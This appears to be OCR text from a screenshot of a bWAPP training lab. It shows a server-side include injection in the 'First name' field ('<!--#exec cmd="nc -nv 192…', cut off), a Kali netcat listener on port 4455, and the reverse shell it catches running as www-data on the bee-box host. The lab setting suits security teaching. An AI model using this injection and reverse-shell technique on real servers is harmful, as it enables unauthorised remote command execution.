 192.168.140.139/bWAPP/ssii.php
Most Visited Getting Started
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Secu Blog Logout Welcome Teck
root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~/Desktop# nc -nlvp 4455
listening on [any] 4455 ...
connect to [192.168.140.136] from (UNKNOWN) [192.168.140.139] 35400
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
hostname
bee-box
/ Server-Side Includes (SSI) Injection /
What is your IP address? Lookup your IP address... (bee-box only)
First name:
teck
Last name:
<!--#exec cmd="nc -nv 192
Lookup